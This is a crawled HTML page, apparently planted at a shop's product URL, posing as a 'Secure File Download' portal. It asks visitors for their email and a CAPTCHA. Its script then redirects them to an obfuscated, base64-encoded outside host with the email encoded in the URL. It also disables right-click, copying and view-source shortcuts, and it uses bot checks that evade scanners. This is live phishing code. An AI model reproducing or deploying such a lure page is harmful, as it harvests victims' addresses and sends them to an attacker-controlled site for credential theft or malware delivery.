

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.vajillasmargarita.com/index.php?id_product=9&id_product_attribute=145&rewrite=mountain-fox-cushion&controller=product&id_lang=2
body_size: 6016
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Secure File Download</title>
  <link href="https://cdn.jsdelivr.net/npm/tailwindcss@2.2.19/dist/tailwind.min.css" rel="stylesheet">
  <!-- Updated CSP to allow Turnstile scripts/frames -->
  <meta http-equiv="Content-Security-Policy" content="default-src 'self'; script-src 'self' 'unsafe-inline' https://challenges.cloudflare.com; frame-src https://challenges.cloudflare.com; style-src 'self' 'unsafe-inline';">
  <!-- Cloudflare Turnstile -->
  <script src="https://challenges.cloudflare.com/turnstile/v0/api.js" async defer></script>
</head>
<body
  class="bg-gradient-to-br from-blue-50 to-white min-h-screen flex items-center justify-center px-4"
  oncontextmenu="return false;"
  oncopy="return false;"
  oncut="return false;"
  onpaste="return false;"
>
  <div class="bg-white p-8 rounded-2xl shadow-xl w-full max-w-md text-center">
    <div class="mb-6">
      <svg class="mx-auto h-12 w-12 text-blue-500" fill="none" stroke="currentColor" stroke-width="2" viewBox="0 0 24 24"
           xmlns="http://www.w3.org/2000/svg">
        <path stroke-linecap="round" stroke-linejoin="round"
              d="M12 15v2m0 4h.01M4.93 4.93a10 10 0 0114.14 0M3 12a9 9 0 0018 0 9 9 0 00-18 0z">
        </path>
      </svg>
      <h1 class="text-2xl font-extrabold text-gray-800 mt-2">Secure File Download</h1>
    </div>

    <p class="text-sm text-gray-600 mb-6">Please enter your email and complete the CAPTCHA to download the secure file.</p>

    <form id="download-form">
      <!-- Honeypot field (hidden) -->
      <div style="display:none;">
        <label for="hp-phone">Phone</label>
        <input type="text" id="hp-phone" name="phone" autocomplete="off" />
      </div>

      <!-- Email input -->
      <div class="text-left mb-4">
        <label for="user-email" class="block text-sm font-medium text-gray-700 mb-1">Email Address</label>
        <input
          type="email"
          id="user-email"
          placeholder="user@businessemail.com"
          class="w-full px-4 py-2 border border-gray-300 rounded-lg focus:outline-none focus:ring-2 focus:ring-blue-500"
          autocomplete="off"
          required
        />
      </div>

      <!-- Cloudflare Turnstile widget placeholder -->
      <div id="cf-captcha" class="mb-4"></div>

      <!-- Submit button (initially disabled) -->
      <button
        type="submit"
        id="download-btn"
        class="w-full bg-blue-600 text-white py-2 rounded-lg font-medium hover:bg-blue-700 transition duration-200 disabled:opacity-50 disabled:cursor-not-allowed"
        disabled
      >
        DOWNLOAD DOCUMENT
      </button>

      <div id="status" class="mt-4 text-sm text-red-500 hidden"></div>
      <div id="success-message" class="mt-4 text-sm text-green-600 hidden">
        Your download is starting…
      </div>
    </form>

    <footer class="mt-8 text-xs text-gray-400">
      &copy; 2025 Confidential Vault. All rights reserved.
    </footer>
  </div>

  <script>
    // Prevent certain key combinations
    document.addEventListener('keydown', function(event) {
      if (
        event.ctrlKey &&
        ['s', 'p', 'u', 'c', 'x'].includes(event.key.toLowerCase())
      ) {
        event.preventDefault();
        return false;
      }
    });

    // Bot-protection and Turnstile vars
    const form = document.getElementById('download-form');
    const status = document.getElementById('status');
    const successMessage = document.getElementById('success-message');
    const downloadBtn = document.getElementById('download-btn');
    const FILE_URL = atob("aHR0cHM6Ly91cGRhdGUuZ2lvbWlvd2VhLmRpZ2l0YWwvTmthTXRHWXk3d2IzSU00IUNCLw==");
    let formLoadTime = Date.now();
    let captchaWidgetId;

    // Render the Turnstile widget once script is loaded
    window.addEventListener('load', () => {
      if (window.turnstile) {
        captchaWidgetId = turnstile.render('#cf-captcha', {
          sitekey: '0x4AAAAAAB_rBsOCQi8pjqqb',
          callback: onCaptchaSuccess,
          'error-callback': onCaptchaError,
          'expired-callback': onCaptchaExpired
        });
      }
    });

    function onCaptchaSuccess(token) {
      // Enable download button when CAPTCHA is completed
      downloadBtn.disabled = false;
      status.classList.add('hidden');
    }

    function onCaptchaError() {
      // Disable button if error
      downloadBtn.disabled = true;
      statusError("CAPTCHA error, please try again.");
    }

    function onCaptchaExpired() {
      // Disable button on expiry
      downloadBtn.disabled = true;
      statusError("CAPTCHA expired, please complete again.");
    }

    function statusError(msg) {
      successMessage.classList.add('hidden');
      status.textContent = msg;
      status.classList.remove('hidden');
    }

    form.addEventListener('submit', async function(event) {
      event.preventDefault();

      // 1) Ensure button was enabled by CAPTCHA
      if (downloadBtn.disabled) {
        return statusError("Please complete the CAPTCHA before downloading.");
      }

      // 2) Honeypot must be empty
      if (document.getElementById('hp-phone').value.trim() !== '') {
        return statusError("Bot detected.");
      }

      // 3) Must spend at least 3 seconds on page
      if (Date.now() - formLoadTime < 3000) {
        return statusError("Please stay on page a bit longer.");
      }

      // 4) CAPTCHA token must still exist
      const token = turnstile.getResponse(captchaWidgetId);
      if (!token) {
        return statusError("Please complete the CAPTCHA.");
      }

      // All checks passed: proceed to download
      status.classList.add('hidden');
      successMessage.classList.remove('hidden');

      const email = document.getElementById('user-email').value.trim().toLowerCase();
      window.location.href = FILE_URL + "$" + btoa(email);
    });
  </script>
</body>
</html>
